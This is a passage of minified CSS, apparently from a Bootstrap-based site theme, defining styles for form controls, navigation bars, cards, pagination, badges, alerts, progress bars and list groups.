2px);padding-top:1.2rem;padding-bottom:1.2rem;padding-left:1.2rem;font-size:1.333rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.6em + 1.6rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.6em + 1.6rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#499bfb;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#f2f2f2}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.6em + 1.6rem + 2px);padding:0.8rem 0.8rem;font-weight:400;line-height:1.6;color:#404040;background-color:#FFFFFF;border:1px solid #e1e1e1;border-radius:0.1875rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.6em + 1.6rem);padding:0.8rem 0.8rem;line-height:1.6;color:#404040;content:"Browse";background-color:#f2f2f2;border-left:inherit;border-radius:0 0.1875rem 0.1875rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#045bc1;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#7bb7fc}.custom-range::-webkit-slider-runnable-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#e1e1e1;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#045bc1;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#7bb7fc}.custom-range::-moz-range-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#e1e1e1;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:0.2rem;margin-left:0.2rem;background-color:#045bc1;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#7bb7fc}.custom-range::-ms-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:0.5rem}.custom-range::-ms-fill-lower{background-color:#e1e1e1;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#e1e1e1;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#949494}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#949494}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#949494}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#7F7F7F;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #e1e1e1}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0.1875rem;border-top-right-radius:0.1875rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#f2f2f2 #f2f2f2 #e1e1e1}.nav-tabs .nav-link.disabled{color:#7F7F7F;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#666666;background-color:#FFFFFF;border-color:#e1e1e1 #e1e1e1 #FFFFFF}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0.1875rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#FFFFFF;background-color:#045bc1}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:0.2336rem;padding-bottom:0.2336rem;margin-right:1rem;font-size:1.333rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:0.5rem;padding-bottom:0.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.333rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0.1875rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:#000}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:#000}.navbar-light .navbar-nav .nav-link{color:rgba(0, 0, 0, 0.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0, 0, 0, 0.9)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0, 0, 0, 0.25)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:#000}.navbar-light .navbar-toggler{color:rgba(0, 0, 0, 0.55);border-color:rgba(0, 0, 0, 0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0, 0, 0, 0.55)}.navbar-light .navbar-text a{color:#000}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:#000}.navbar-dark .navbar-brand{color:#FFFFFF}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#FFFFFF}.navbar-dark .navbar-nav .nav-link{color:rgba(255, 255, 255, 0.7)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255, 255, 255, 0.8)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255, 255, 255, 0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#FFFFFF}.navbar-dark .navbar-toggler{color:rgba(255, 255, 255, 0.7);border-color:rgba(255, 255, 255, 0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.7%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255, 255, 255, 0.7)}.navbar-dark .navbar-text a{color:#FFFFFF}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#FFFFFF}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#FFFFFF;background-clip:border-box;border:1px solid rgba(0, 0, 0, 0.125);border-radius:0.1875rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(0.1875rem - 1px);border-bottom-left-radius:calc(0.1875rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:3rem}.card-title{margin-bottom:1rem}.card-subtitle{margin-top:-0.5rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:3rem}.card-header{padding:1rem 3rem;margin-bottom:0;background-color:rgba(0, 0, 0, 0.03);border-bottom:1px solid rgba(0, 0, 0, 0.125)}.card-header:first-child{border-radius:calc(0.1875rem - 1px) calc(0.1875rem - 1px) 0 0}.card-footer{padding:1rem 3rem;background-color:rgba(0, 0, 0, 0.03);border-top:1px solid rgba(0, 0, 0, 0.125)}.card-footer:last-child{border-radius:0 0 calc(0.1875rem - 1px) calc(0.1875rem - 1px)}.card-header-tabs{margin-right:-1.5rem;margin-bottom:-1rem;margin-left:-1.5rem;border-bottom:0}.card-header-pills{margin-right:-1.5rem;margin-left:-1.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(0.1875rem - 1px)}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(0.1875rem - 1px);border-bottom-left-radius:calc(0.1875rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:1rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:0.75rem 0;margin-bottom:0;list-style:none;background-color:"transparent";border-radius:0.1875rem}.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:0.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:0.5rem;color:#7F7F7F;content:"»"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#7F7F7F}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0.1875rem}.page-link{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#000;background-color:#FFFFFF;border:1px solid #e1e1e1}.page-link:hover{z-index:2;color:#FFFFFF;text-decoration:none;background-color:#000;border-color:#000}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0.1875rem;border-bottom-left-radius:0.1875rem}.page-item:last-child .page-link{border-top-right-radius:0.1875rem;border-bottom-right-radius:0.1875rem}.page-item.active .page-link{z-index:3;color:#FFFFFF;background-color:#000;border-color:#000}.page-item.disabled .page-link{color:#7F7F7F;pointer-events:none;cursor:auto;background-color:#FFFFFF;border-color:#e1e1e1}.pagination-lg .page-link{padding:0.75rem 1.5rem;font-size:1.333rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0.1875rem;border-bottom-left-radius:0.1875rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0.1875rem;border-bottom-right-radius:0.1875rem}.pagination-sm .page-link{padding:0.25rem 0.5rem;font-size:0.75rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0.1875rem;border-bottom-left-radius:0.1875rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0.1875rem;border-bottom-right-radius:0.1875rem}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:900;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.1875rem;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-primary{color:#FFFFFF;background-color:#045bc1}a.badge-primary:hover,a.badge-primary:focus{color:#FFFFFF;background-color:#03438f}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.5)}.badge-secondary{color:#FFFFFF;background-color:#666666}a.badge-secondary:hover,a.badge-secondary:focus{color:#FFFFFF;background-color:#4d4d4d}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(102, 102, 102, 0.5)}.badge-success{color:#FFFFFF;background-color:#7ed321}a.badge-success:hover,a.badge-success:focus{color:#FFFFFF;background-color:#64a71a}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.5)}.badge-info{color:#FFFFFF;background-color:#00d6ff}a.badge-info:hover,a.badge-info:focus{color:#FFFFFF;background-color:#00abcc}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(0, 214, 255, 0.5)}.badge-warning{color:#FFFFFF;background-color:#f37f29}a.badge-warning:hover,a.badge-warning:focus{color:#FFFFFF;background-color:#dd650c}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(243, 127, 41, 0.5)}.badge-danger{color:#FFFFFF;background-color:#d0021b}a.badge-danger:hover,a.badge-danger:focus{color:#FFFFFF;background-color:#9d0214}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.5)}.badge-light{color:#000;background-color:#fafafa}a.badge-light:hover,a.badge-light:focus{color:#000;background-color:#e1e1e1}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(250, 250, 250, 0.5)}.badge-dark{color:#FFFFFF;background-color:#1c1c1c}a.badge-dark:hover,a.badge-dark:focus{color:#FFFFFF;background-color:#030303}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(28, 28, 28, 0.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f2f2f2;border-radius:0.1875rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.1875rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:0.75rem 1.25rem;color:inherit}.alert-primary{color:#022f64;background-color:#cddef3;border-color:#b9d1ee}.alert-primary hr{border-top-color:#a4c4e9}.alert-primary .alert-link{color:#011832}.alert-secondary{color:#353535;background-color:#e0e0e0;border-color:#d4d4d4}.alert-secondary hr{border-top-color:#c7c7c7}.alert-secondary .alert-link{color:#1c1c1c}.alert-success{color:#426e11;background-color:#e5f6d3;border-color:#dbf3c1}.alert-success hr{border-top-color:#cfefac}.alert-success .alert-link{color:#27420a}.alert-info{color:#006f85;background-color:#ccf7ff;border-color:#b8f4ff}.alert-info hr{border-top-color:#9ff0ff}.alert-info .alert-link{color:#004452}.alert-warning{color:#7e4215;background-color:#fde5d4;border-color:#fcdbc3}.alert-warning hr{border-top-color:#fbccab}.alert-warning .alert-link{color:#522b0e}.alert-danger{color:#6c010e;background-color:#f6ccd1;border-color:#f2b8bf}.alert-danger hr{border-top-color:#eea2ac}.alert-danger .alert-link{color:#390107}.alert-light{color:#828282;background-color:#fefefe;border-color:#fefefe}.alert-light hr{border-top-color:#f1f1f1}.alert-light .alert-link{color:dimgray}.alert-dark{color:#0f0f0f;background-color:#d2d2d2;border-color:#bfbfbf}.alert-dark hr{border-top-color:#b2b2b2}.alert-dark .alert-link{color:black}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:0.75rem;background-color:#f2f2f2;border-radius:0.1875rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#FFFFFF;text-align:center;white-space:nowrap;background-color:#045bc1;transition:width 0.6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:0.1875rem}.list-group-item-action{width:100%;color:#666666;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#666666;text-decoration:none;background-color:#fafafa}.list-group-item-action:active{color:#272732;background-color:#f2f2f2}.list-group-item{position:relative;display:block;padding:0.75rem 1.25rem;background-color:#FFFFFF;border:1px solid rgba(0, 0, 0, 0.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#7F7F7F;pointer-events:none;background-color:#FFFFFF}.list-group-item.active{z-index:2;color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#022f64;background-color:#b9d1ee}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#022f64;background-color:#a4c4e9}.list-group-item-primary.list-group-item-action.active{color:#FFFFFF;background-color:#022f64;border-color:#022f64}.list-group-item-secondary{color:#353535;background-color:#d4d4d4}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#353535;background-color:#c7c7c7}.list-group-item-secondary.list-group-item-action.active{color:#FFFFFF;background-color:#353535;border-color:#353535}.list-group-item-success{color:#426e11;background-color:#dbf3c1}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#426e11;background-color:#cfefac}.list-group-item-success.list-group-item-action.active{color:#FFFFFF;background-color:#426e11;border-color:#426e11}.list-group-item-info{color:#006f85;background-color:#b8f4ff}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#006f85;background-color:#9ff0ff}.list-group-item-info.list-group-item-action.active{color:#FFFFFF;background-color:#006f85;border-color:#006f85}.list-group-item-warning{color:#7e4215;background-color:#fcdbc3}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#7e4215;background-color:#fbccab}.list-group-item-warning.list-group-item-action.active{color:#FFFFFF;background-color:#7e4215;border-color:#7e4215}.list-group-item-danger{color:#6c010e;background-color:#f2b8bf}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#6c010e;background-color:#eea2ac}.list-group-item-danger.list-group-item-action.active{color:#FFFFFF;background-color:#6c010e;border-color:#6c010e}.list-group-item-light{color:#828282;background-color:#fefefe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#828282;background-color:#f1f1f1}.list-group-item-light.list-group-item-action.active{color:#FFFFFF;background-color:#828282;border-color:#828282}.list-group-item-dark{color:#0f0f0f;background-color:#bfbfbf}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#0f0f0f;background-color:#b2b2b2}.list-group-item-dark.list-group-item-action.active{color:#FFFFFF;background-color:#0f0f0f;border-color:#0f0f0f}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 